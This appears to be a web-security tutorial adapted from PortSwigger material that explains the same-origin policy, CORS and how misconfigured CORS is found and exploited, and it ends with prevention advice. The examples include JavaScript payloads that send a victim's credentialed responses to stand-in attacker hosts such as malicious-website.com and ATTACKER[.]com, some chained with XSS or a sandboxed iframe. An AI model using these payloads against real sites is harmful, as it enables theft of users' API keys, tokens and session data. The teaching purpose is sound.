Note: Majority of this content was taken from Portswigger Web Academy, but is not an exact copy/paste.

Table of Contents:

- Table of Contents:

- What is an “Origin”?

- What is a Same Origin Policy (SOP)?

- What is CORS?

- Vulnerabilities Arising From CORS Configuration Issues

- Examples

- How to Prevent CORS-Based Attacks

What is an “Origin”?

The origin of a page is decided by three unique factors: hostname, protocol, and port number. For example:

http://test.comandhttps://test.comhave different origins as the protocol is different.- Similarly

http://one.test.comandhttp://two.test.comhave different origins as the hostnames are different. - The origin property is also different for two services running on the same host with different port numbers e.g.

http://test.com:8081andhttp://test.com:8082are considered to be different origins.

Here’s an example table taken from Mozilla with examples of origin comparisons with the URL http://store.company.com/dir/page.html:

| URL | Outcome | Reason |

|---|---|---|

http://store.company.com/dir2/other.html | Same origin | Only the path differs |

http://store.company.com/dir/inner/another.html | Same origin | Only the path differs |

https://store.company.com/page.html | Failure | Different protocol |

http://store.company.com:81/dir/page.html | Failure | Different port (http:// is port 80 by default) |

http://news.company.com/dir/page.html | Failure | Different host |

What is a Same Origin Policy (SOP)?

Same Origin Policy (SOP) is a browser-level security control which dictates how a document or script served by one origin can interact with a resource from some other origin. When a browser sends an HTTP request from one origin to another, any cookies, including authentication session cookies, relevant to the other domain are also sent as part of the request. This means that the response will be generated within the user’s session, and include any relevant data that is specific to the user. Without the same-origin policy, if you visited a malicious website, it would be able to read your emails from GMail, private messages from Facebook, etc.

Basically, it prevents scripts running under one origin to read data from another origin, but doesn’t actually prevent against cross-origin attacks such as cross-site request forgery (CSRF) because cross-domain requests and form submissions are still permitted. This means that if you are performing a CSRF attack on a vulnerable site which results in some server side state change (e.g. user creation, document deletion etc), the attack will be successful but you would not be able to read the response.

What is CORS?

Many websites interact with subdomains or third-party sites in a way that requires full cross-origin access. Because of this, we needed a way to be less restrictive on our same-origin policy and allow more flexiblity about what resources can be loaded, and what they can do. A controlled relaxation of the same-origin policy is possible using cross-origin resource sharing (CORS).

How Does CORS Provide Controlled Relaxation of SOP?

Through the use of a collection of HTTP headers. Browsers permit access to responses to cross-origin requests based upon these header instructions.

The Access-Control-Allow-Origin header (ACAO) is included in the response from one website to a request originating from another website, and identifies the permitted origin of the request. A web browser compares the Access-Control-Allow-Origin with the requesting website’s origin and permits access to the response if they match.

How Do You handle Requests with Credentials?

By default, cross-origin resource requests will be passed without credentials, like cookies or authorization headers. However, the cross-domain server can permit reading of the response when credentials are passed using an additional header. If Access-Control-Allow-Credentials: true, Then the browser will permit the requesting website to read the response, because the Access-Control-Allow-Credentials response header is set to true. Otherwise, the browser will not allow access to the response.

Vulnerabilities Arising From CORS Configuration Issues

Many modern websites use CORS to allow access from subdomains and trusted third parties. Their implementation of CORS may contain mistakes or be overly lenient to ensure that everything works, and this can result in exploitable vulnerabilities.

How Do We Hunt for this Type of Vulnerability?

















- Review the HTTP History of your requests and locate a page that returns sensitive data about your session. Review the response, and look for any indication of a CORS configuration based on the response headers. For example, if you see

Access-Control-Allow-Credentials, this suggests that the request may support CORS. - To test how lenient the policy is, send the request to Burp Repeater and add an example origin header:

Origin: https://example.com. - Review the response and see if the origin is reflected in the

Access-Control-Allow-Originheader. If it is, you may be able to utilize the above mentioned script to exploit this. See example #1. - If a domain like example.com doesn’t work, try adding

nulland review the response to see if the ACAO header returnsnullas an accepted value. See example #3. - If neither of those are working, try adding a subdomain of the target itself. For example, if your target is

example.com, trysubdomain.example.com. In the event you’re able to find a XSS vulnerability on an allowed subdomain, you may be able to abuse CORS. See examples #4 and #5.

Examples

Example #1: Server-generated ACAO header from client-specified Origin header

Some applications need to provide access to a number of other domains. Maintaining a list of allowed domains requires ongoing effort, and any mistakes risk breaking functionality. So some applications take the easy route of effectively allowing access from any other domain.

One way to do this is by reading the Origin header from requests and including a response header stating that the requesting origin is allowed. For example, consider the following:

Request:

GET /sensitive-victim-data HTTP/1.1

Host: vulnerable-website.com

Origin: https://malicious-website.com

Cookie: sessionid=...

Response:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: https://malicious-website.com

Access-Control-Allow-Credentials: true

...

These headers state that access is allowed from the requesting domain (malicious-website.com) and that the cross-origin requests can include cookies (Access-Control-Allow-Credentials: true) and so will be processed in-session.

Because the application reflects arbitrary origins in the Access-Control-Allow-Origin header, this means that absolutely any domain can access resources from the vulnerable domain. If the response contains any sensitive information such as an API key or CSRF token, you could retrieve this by placing the following script on your website:

<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','https://vulnerable-website.com/sensitive-victim-data',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='//malicious-website.com/log?key='+this.responseText;

// if the above doesn't work, try: location='/log?key='+this.responseText;

};

</script>

Example #2: Errors parsing Origin headers

Some applications that support access from multiple origins do so by using a whitelist of allowed origins. When a CORS request is received, the supplied origin is compared to the whitelist. If the origin appears on the whitelist then it is reflected in the Access-Control-Allow-Origin header so that access is granted. For example, consider the following:

Request:

GET /data HTTP/1.1

Host: normal-website.com

...

Origin: https://innocent-website.com

Response: The application checks the supplied origin against its list of allowed origins and, if it is on the list, reflects the origin as follows:

HTTP/1.1 200 OK

...

Access-Control-Allow-Origin: https://innocent-website.com

Mistakes often arise when implementing CORS origin whitelists. Some organizations decide to allow access from all their subdomains (including future subdomains not yet in existence). And some applications allow access from various other organizations’ domains including their subdomains. These rules are often implemented by matching URL prefixes or suffixes, or using regular expressions. Any mistakes in the implementation can lead to access being granted to unintended external domains.

For example, suppose an application grants access to all domains ending in: normal-website.com

An attacker might be able to gain access by registering the domain: hackersnormal-website.com

Alternatively, suppose an application grants access to all domains beginning with normal-website.com

An attacker might be able to gain access using the domain: normal-website.com.evil-user.net



Example #3: Whitelisted Null Origin Value

The specification for the Origin header supports the value null. Browsers might send the value null in the Origin header in various unusual situations:

- Cross-origin redirects.

- Requests from serialized data.

- Request using the

file:protocol. - Sandboxed cross-origin requests.

Some applications might whitelist the null origin to support local development of the application. For example, suppose an application receives the following cross-origin request:

Request:

GET /sensitive-victim-data

Host: vulnerable-website.com

Origin: null

Response:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: null

Access-Control-Allow-Credentials: true

In this situation, an attacker can use various tricks to generate a cross-origin request containing the value null in the Origin header. This will satisfy the whitelist, leading to cross-domain access. For example, this can be done using a sandboxed iframe cross-origin request of the form:

<iframe sandbox="allow-scripts allow-top-navigation allow-forms" srcdoc="data:text/html,<script>

var req = new XMLHttpRequest();

req.onload = reqListener;

req.open('get','vulnerable-website.com/sensitive-victim-data',true);

req.withCredentials = true;

req.send();

function reqListener() {

location='malicious-website.com/log?key='+this.responseText;

};

</script>"></iframe>

Example #4: Exploiting XSS via CORS Trust Relationships

Even “correctly” configured CORS establishes a trust relationship between two origins. If a website trusts an origin that is vulnerable to cross-site scripting (XSS), then an attacker could exploit the XSS to inject some JavaScript that uses CORS to retrieve sensitive information from the site that trusts the vulnerable application.

Consider the following scenerio.

Request:

GET /api/requestApiKey HTTP/1.1

Host: vulnerable-website.com

Origin: https://subdomain.vulnerable-website.com

Cookie: sessionid=...

Response:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: https://subdomain.vulnerable-website.com

Access-Control-Allow-Credentials: true

In this case, an attacker who finds an XSS vulnerability on subdomain.vulnerable-website.com could use that to retrieve the API key, using a URL like:https://subdomain.vulnerable-website.com/?xss=<script>cors-stuff-here</script>

An example of what this might look like is as follows:

<script>

document.location="http://SUBDOMAIN.sensitive-vulnerable[.]com/?productId=VULNERABLE-XSS<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://sensitive-vulnerable[.]com',true); req.withCredentials = true;req.send();function reqListener() {location='https://ATTACKER[.]com/log?key='%2bthis.responseText; };%3c/script>"

</script>





Example #5: Breaking TLS with Poorly Configured CORS

Suppose an application that rigorously employs HTTPS also whitelists a trusted subdomain that is using plain HTTP. For example:

Request:

GET /api/requestApiKey HTTP/1.1

Host: vulnerable-website.com

Origin: http://trusted-subdomain.vulnerable-website.com

Cookie: sessionid=...

Response:

HTTP/1.1 200 OK

Access-Control-Allow-Origin: http://trusted-subdomain.vulnerable-website.com

Access-Control-Allow-Credentials: true

In this situation, an attacker who is in a position to intercept a victim user’s traffic can exploit the CORS configuration to compromise the victim’s interaction with the application. This attack involves the following steps:

- The victim user makes any plain HTTP request.

- The attacker injects a redirection to:

http://trusted-subdomain.vulnerable-website.com - The victim’s browser follows the redirect.

- The attacker intercepts the plain HTTP request, and returns a spoofed response containing a CORS request to:

https://vulnerable-website.com - The victim’s browser makes the CORS request, including the origin:

http://trusted-subdomain.vulnerable-website.com - The application allows the request because this is a whitelisted origin. The requested sensitive data is returned in the response.

- The attacker’s spoofed page can read the sensitive data and transmit it to any domain under the attacker’s control.

This attack is effective even if the vulnerable website is otherwise robust in its usage of HTTPS, with no HTTP endpoint and all cookies flagged as secure.

An example of what this might look like is as follows:

<script>

document.location="http://SUBDOMAIN.sensitive-vulnerable[.]com/?productId=VULNERABLE-XSS<script>var req = new XMLHttpRequest(); req.onload = reqListener; req.open('get','https://sensitive-vulnerable[.]com',true); req.withCredentials = true;req.send();function reqListener() {location='https://ATTACKER[.]com/log?key='%2bthis.responseText; };%3c/script>"

</script>

How to Prevent CORS-Based Attacks

CORS vulnerabilities arise primarily as misconfigurations. Prevention is therefore a configuration problem.

Proper configuration of cross-origin requests. If a web resource contains sensitive information, the origin should be properly specified in the Access-Control-Allow-Origin header.

Only allow trusted sites. It may seem obvious but origins specified in the Access-Control-Allow-Origin header should only be sites that are trusted. In particular, dynamically reflecting origins from cross-origin requests without validation is readily exploitable and should be avoided.

Avoid whitelisting null. Avoid using the header Access-Control-Allow-Origin: null. Cross-origin resource calls from internal documents and sandboxed requests can specify the null origin. CORS headers should be properly defined in respect of trusted origins for private and public servers.

Avoid wildcards in internal networks. Avoid using wildcards in internal networks. Trusting network configuration alone to protect internal resources is not sufficient when internal browsers can access untrusted external domains.

CORS is not a substitute for server-side security policies. CORS defines browser behaviors and is never a replacement for server-side protection of sensitive data – an attacker can directly forge a request from any trusted origin. Therefore, web servers should continue to apply protections over sensitive data, such as authentication and session management, in addition to properly configured CORS.